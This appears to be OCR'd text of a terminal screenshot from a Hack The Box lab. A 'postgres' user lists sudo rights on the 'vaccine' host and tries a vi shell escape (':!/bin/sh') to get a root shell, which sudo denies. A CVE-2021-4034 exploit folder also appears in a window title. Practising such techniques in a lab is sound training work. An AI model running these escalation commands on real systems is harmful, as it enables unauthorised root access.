 kali@kali: ~/Downloads/CVE-2021-4034-main
File Actions Edit View Help
kali@kali: ~/Downloads/CVE-2021-4034-main × kali@kali: ~/Downloads ×
postgres@vaccine:~$ sudo -l
Matching Defaults entries for postgres on vaccine:
    env_keep+="LANG LANGUAGE LINGUAS LC_* _XKB_CHARSET", env_keep+="XAPPLRESDIR XFILESEARCHPATH
    XUSERFILESEARCHPATH", secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin,
    mail_badpass
User postgres may run the following commands on vaccine:
    (ALL) /bin/vi /etc/postgresql/11/main/pg_hba.conf
postgres@vaccine:~$  sudo /bin/vi /etc/postgresql/11/main/pg_hba.conf -c ':!/bin/sh'
Sorry, user postgres is not allowed to execute '/bin/vi /etc/postgresql/11/main/pg_hba.conf -c :!/bin/sh'
as root on vaccine.
postgres@vaccine:~$
[htb] 0:sudo- 1:ssh* "kali@kali: ~/htb" 22:29 03-Nov-22